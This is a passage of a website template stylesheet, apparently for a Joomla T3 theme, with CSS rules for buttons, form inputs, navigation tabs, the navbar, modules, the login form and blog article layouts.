  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus {
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #b5dfb7;
  border-color: #4caf50;
}
.invalid {
  border-color: #f44336;
}
label.invalid {
  color: #f44336;
}
input.invalid {
  border: 1px solid #f44336;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border: none;
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .nav > li > .separator {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  border: none;
}
.nav-tabs > li {
  border: none;
  margin-right: 10px;
  cursor: pointer;
}
@media (max-width: 767px) {
  .nav-tabs > li {
    float: none;
    border: 1px solid #ebebeb;
    margin-right: 0;
  }
}
.nav-tabs > li > a {
  background: #f6f6f6;
  color: #222222;
  border: none;
  padding: 10px 20px;
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: #ff5a00;
  color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li > a {
    margin: 0;
    display: block;
  }
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  color: #999999;
}
.nav-tabs > li.disabled > a:after,
.nav-tabs > li.disabled > a:hover:after,
.nav-tabs > li.disabled > a:focus:after {
  width: 0;
}
.nav-tabs > li.active {
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li.active {
    border-color: #ff5a00;
  }
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: #ff5a00;
  border: none;
  color: #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.tab-content {
  padding: 20px;
  border: 1px solid #ebebeb;
}
@media (min-width: 768px) {
  .tab-content {
    margin-top: 20px;
  }
}
.nav-stacked > li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  color: #222222;
  font-weight: 400;
  font-size: 13px;
  /*RMA padding: 20px; */
  padding: 10px;
  text-transform: uppercase;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li + li {
  border-top: 1px solid #ebebeb;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #999999;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #ff5a00;
}
.nav .caret {
  border-top-color: #4275f4;
  border-bottom-color: #4275f4;
}
.nav a:hover .caret {
  border-top-color: #0d48dd;
  border-bottom-color: #0d48dd;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #ebebeb;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 10px;
}
.breadcrumb .divider {
  display: none;
}
.pagination-wrap {
  border-top: 1px solid #ebebeb;
  padding-top: 10px;
}
.pagination > li > a,
.pagination > li > span {
  text-transform: uppercase;
  padding: 10px 20px;
  color: #333333;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #ff5a00;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  color: #999999;
  margin-top: 20px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar-toggle {
  background: transparent;
  border: 0;
  margin: 0 0 0 10px;
  padding: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.navbar-toggle:hover,
.navbar-toggle:focus {
  color: #ff5a00;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 10px -10px;
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #333333;
  border-color: #333333;
}
@media (max-width: 767px) {
  .navbar-default .container {
    padding: 0;
  }
  .navbar-default .container > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .navbar-default .container > .row > div {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-default .navbar-brand {
  color: #e4e4e4;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #cbcbcb;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav {
  border-right: 1px solid #555555;
  float: right;
}
.navbar-default .navbar-nav > li {
  border-left: 1px solid #555555;
}
.navbar-default .navbar-nav > li > a {
  color: #e4e4e4;
  font-weight: 700;
  font-size: 13px;
  padding-left: 30px;
  padding-right: 30px;
  text-transform: uppercase;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #e4e4e4;
  display: inline-block;
  padding-top: 15px;
  padding-bottom: 15px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-left: 1px solid #555555;
  border-right: 1px solid #555555;
  color: #e4e4e4;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  color: #ff5a00;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #e4e4e4;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #333333;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border: none;
  color: #e4e4e4;
  font-style: normal;
  position: relative;
  vertical-align: top;
  width: 12px;
}
.navbar-default .navbar-nav > .dropdown > a .caret:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
}
.navbar-default .navbar-nav > .dropdown.open > a .caret {
  color: #ff5a00;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #e4e4e4;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #e4e4e4;
}
.navbar-default .navbar-link:hover {
  color: #ff5a00;
}
.t3-mainnav {
  border: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  border: 0;
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar-collapse {
  padding: 0;
  max-height: 400px;
}
@media (min-width: 768px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0;
  width: 100%;
  border: none;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  border: none;
  border-top: 1px solid #555555;
  padding: 0 20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  padding: 15px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu {
  padding: 0 20px 10px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  padding: 8px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.open > a {
  background: none;
  color: #ff5a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown-submenu > a:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 5px;
  right: 0;
}

.t3-module {
  border: 1px solid #ebebeb;
  background: transparent;
  color: inherit;
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  .t3-module {
    margin-bottom: 40px;
  }
}
.t3-module.no-border {
  border: 0;
}
.t3-module .module-inner {
  padding: 0;
  position: relative;
}
.module-title {
  background: transparent;
  border-top: 2px solid #ff5a00;
  border-bottom: 1px solid #ebebeb;
  color: inherit;
  font-size: 16px;
  line-height: 30px;
  margin: -1px -1px 10px -1px;
  padding: 20px;
  text-transform: uppercase;
}
.t3-mast .module-title {
  margin-bottom: 0;
  border-left: 0;
  border-right: 0;
}
.module-title.has-control {
  padding-right: 100px;
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
  margin-top: -1px;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct.has-padding {
  padding: 20px;
}
.module-ct img {
  max-width: 100%;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
  z-index: 0;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form .input-group-addon {
  background: none;
  width: auto;
  display: flex;
  align-items: center;
}
#login-form ul.unstyled {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
  font-size: 13px;
}
#login-form ul.unstyled li {
  margin-bottom: 6.66666667px;
}
#login-form ul.unstyled li > a {
  color: #999999;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #ff5a00;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .logout-button {
  margin-top: 20px;
}
#login-form .input-group .form-control {
  z-index: 1;
}
.bannergroup img {
  width: 100%;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #ebebeb;
  font-size: 11px;
  padding-top: 10px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 10px 0;
  border-top: 1px solid #ebebeb;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #ebebeb;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 6px 10px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 2px;
  color: #555555;
  display: block;
  padding: 5px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #ff5a00;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #0d48dd;
}
ul.latestnews {
  margin: -20px;
  list-style: none;
}
ul.latestnews li {
  padding: 20px;
  border-bottom: 1px solid #ebebeb;
}
ul.latestnews li:last-child {
  border: none;
}
ul.latestnews img {
  width: 35%;
  float: left;
  margin: 0 20px 0 0;
}
ul.latestnews a {
  text-transform: uppercase;
  color: #222222;
  font-size: 12px;
  font-weight: 500;
}
ul.latestnews a:hover,
ul.latestnews a:focus {
  color: #ff5a00;
}
.acymailing_module .acymailing_introtext {
  margin-bottom: 10px !important;
}
.acymailing_module .acymailing_form {
  float: left;
  width: 60%;
}
@media (max-width: 767px) {
  .acymailing_module .acymailing_form {
    width: 100%;
  }
  .acymailing_module .acymailing_form td {
    display: inline-block;
  }
}
.acymailing_module .acysubbuttons input {
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_introtext {
  margin-bottom: 10px;
}
.acym_fulldiv .acym_module_form .acym_form {
  width: 100%;
  max-width: 500px;
}
.acym_fulldiv .acym_module_form .acym_form tr {
  display: flex;
}
.acym_fulldiv .acym_module_form .acym_form tr td {
  border: none;
}
.acym_fulldiv .acym_module_form .acym_form tr td input.cell {
  max-width: 98%;
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acyfield_text {
  flex: 1;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons {
  text-align: right;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn {
  max-width: 100%;
}
.t3-footer .t3-module .info-list {
  font-size: 13px;
}
.t3-footer .t3-module .info-list li + li {
  margin-top: 20px;
}
.t3-footer .t3-module .info-list .fa {
  background: #222222;
  display: inline-block;
  line-height: 40px;
  float: left;
  margin-right: 20px;
  text-align: center;
  height: 40px;
  width: 40px;
}
.t3-footer .t3-module .info-list span {
  display: block;
  overflow: hidden;
}
.t3-footer .t3-module .info-list span p {
  margin-bottom: 0;
}
.t3-footer .t3-module .info-list b {
  display: block;
  color: #ffffff;
  line-height: 1;
  margin-bottom: 2px;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}

.blog .title-divider,
.blog-featured .title-divider {
  background-color: #ff5a00;
  height: 5px;
  margin: 0 0 20px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .article-title,
.blog-featured .article-title,
.blog .article-title a,
.blog-featured .article-title a {
  color: #222222;
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 15px;
}
.blog .article-title:hover,
.blog-featured .article-title:hover,
.blog .article-title a:hover,
.blog-featured .article-title a:hover,
.blog .article-title:active,
.blog-featured .article-title:active,
.blog .article-title a:active,
.blog-featured .article-title a:active,
.blog .article-title:focus,
.blog-featured .article-title:focus,
.blog .article-title a:focus,
.blog-featured .article-title a:focus {
  color: #ff5a00;
}
.blog .readmore > a,
.blog-featured .readmore > a {
  color: #ff5a00;
  display: inline-block;
  font-size: 13px;
  position: relative;
  margin-top: 5px;
  text-transform: uppercase;
}
.blog .readmore > a:hover,
.blog-featured .readmore > a:hover,
.blog .readmore > a:active,
.blog-featured .readmore > a:active,
.blog .readmore > a:focus,
.blog-featured .readmore > a:focus {
  color: #222222;
}
.blog .readmore > a:before,
.blog-featured .readmore > a:before {
  content: "\f196";
  font-family: "FontAwesome";
  margin-right: 3px;
}
.blog .item-image,
.blog-featured .item-image {
  overflow: hidden;
  margin-bottom: 20px;
}
.blog .item-image img,
.blog-featured .item-image img {
  max-width: 100%;
}
.blog .item-image.pull-none img,
.blog-featured .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left,
.blog-featured .column-1 .item-image.pull-left {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left,
  .blog-featured .column-1 .item-image.pull-left {
    float: left !important;
    width: 50%;
    padding-right: 30px;
  }
}
.blog .column-1 .item-image.pull-left + .item-ct,
.blog-featured .column-1 .item-image.pull-left + .item-ct {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left + .item-ct,
  .blog-featured .column-1 .item-image.pull-left + .item-ct {
    float: left !important;
    width: 50%;
  }
}
.blog .item-ct,
.blog-featured .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4,
  .blog-featured .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 20px;
  }
}
.blog .pagination-wrap,
.blog-featured .pagination-wrap {
  border-top: 0;
  padding-top: 0;
}
.items-leading .leading {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.items-leading .leading:before,
.items-leading .leading:after {
  display: table;
  content: " ";
}
.items-leading .leading:after {
  clear: both;
}
@media screen and (min-width: 992px) {
  .items-leading .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-leading .item-image img {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .items-leading .item-ct {
    width: 50%;
    padding-right: 20px;
  }
}
.items-leading .leading {
  margin-bottom: 40px;
}
.items-row .item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.items-row .item:before,
.items-row .item:after {
  display: table;
  content: " ";
}
.items-row .item:after {
  clear: both;
}
.items-row:last-child .item {
  border-bottom: none;
  padding-bottom: 0;
}
@media screen and (min-width: 992px) {
  .items-row .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-row .item-image img {
  width: 100%;
}
.divider-vertical {
  margin: 0 0 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.article-aside {
  color: #999999;
  font-size: 12px;
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .article-aside {
    font-size: 11px;
  }
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-footer {
  color: #999999;
  font-size: 12px;
  margin-bottom: 20px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 30px 20px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 20px 30px;
}
.tags {
  margin: 10px 0;
}
.tags .badge-info,
.tags .label {
  background: #eeeeee;
  border: none;
  border-radius: 0;
  color: #333333;
  margin: 0 2px 5px 0;
  font-size: 13px;
  padding: 10px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
}
.tags .badge-info:hover,
.tags .label:hover,
.tags .badge-info:focus,
.tags .label:focus {
  background: #ff5a00;
  border-color: #ff5a00;
  color: #ffffff;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.article-content .pager {
  background: #f6f6f6;
  padding: 10px 20px;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.article-content .pager ul {
  margin: 0;
  padding: 0;
}
.article-content .pager li {
  display: inline-block;
  float: left;
  font-weight: 700;
  font-size: 14px;
}
.article-content .pager li > a,
.article-content .pager li > span {
  background: none;
  border: none;
  padding: 0;
}
.article-content .pager li:last-child {
  float: right;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 20px;
}
.img-fulltext-right {
  float: right;
  margin-left: 20px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #555555;
  font-size: 12px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 0;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 20px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 60px;
  width: 440px;
}
@media screen and (max-width: 767px) {
  .login-wrap {
    padding: 20px;
    width: auto;
  }
}
.login-wrap .page-header {
  border: 0;
  padding: 0;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 20px;
  }
}
.login-wrap .page-header h1 {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
